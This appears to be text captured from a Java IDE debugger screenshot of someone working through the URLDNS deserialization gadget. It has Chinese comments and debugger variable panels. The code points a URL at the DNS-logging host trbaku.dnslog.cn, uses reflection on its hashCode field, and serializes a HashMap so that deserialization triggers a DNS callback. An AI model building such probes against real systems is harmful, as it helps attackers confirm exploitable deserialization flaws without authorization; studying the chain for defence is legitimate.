 URL url = new URL( spec: "http://trbaku.dnslog.cn"); url: "http://trbaku.dnslog.cn"
//put前把hashcode改成 != -1
Class c = url.getClass(); c: "class java.net.URL"
Field hashCode = c.getDeclaredField( name: "hashCode"); c: "class java.net.URL" hashCode: "private int java.n
hashCode.setAccessible(true);
hashCode.set(url,666); hashCode: "private int java.net.URL.hashCode"
//这里不要发起请求
hashMap.put(url,1); url: "http://trbaku.dnslog.cn" hashMap: size = 0
//把hashcode值改为-1 (通过反射)
hashCode.set(url,-1);
serializa(hashMap);
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
f file = ""
f query = null
f authority = "trbaku.dnslog.cn"
f path = ""
f userInfo = null
f ref = null
f hostAddress = null
f handler = {Handler@524}
f hashCode = 666
f tempState = null
c = {Class@286} "class java.net.URL"... Navigate
hashCode = {Field@536} "private int java.net.URL.hashCode"